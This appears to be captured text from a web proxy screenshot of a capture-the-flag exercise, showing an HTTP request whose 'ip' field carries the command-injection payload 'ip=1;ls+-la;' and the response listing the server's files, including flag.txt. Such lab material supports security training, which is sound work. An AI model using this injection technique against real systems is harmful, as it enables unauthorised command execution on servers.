 Request
Pretty Raw Hex \n
2 Host: 94.237.51.73:42977
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://94.237.51.73:42977
10 Connection: keep-alive
11 Referer: http://94.237.51.73:42977/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=1;ls+-la;
Search 0 highlights
Response
Pretty Raw Hex Render \n
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.020 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time 0ms
12 rtt min/avg/max/mdev = 0.020/0.020/0.020/0.000 ms
13 total 52
14 drwxr-xr-x 1 www-data www-data 4096 Oct 9 2020 .
15 drwxr-xr-x 1 root root 4096 Aug 19 2020 ..
16 -rw-r--r-- 1 www-data www-data 31 Oct 9 2020 flag.txt
17 -rw-r--r-- 1 www-data www-data 10918 Aug 19 2020 index.
html
18 drwxr-xr-x 1 www-data www-data 4096 Oct 9 2020
node_modules
19 -rw-r--r-- 1 www-data www-data 14240 Oct 9 2020 package-
lock.json
20 drwxr-xr-x 1 www-data www-data 4096 Oct 9 2020 public
21 -rw-r--r-- 1 www-data www-data 1044 Oct 9 2020 server.js
22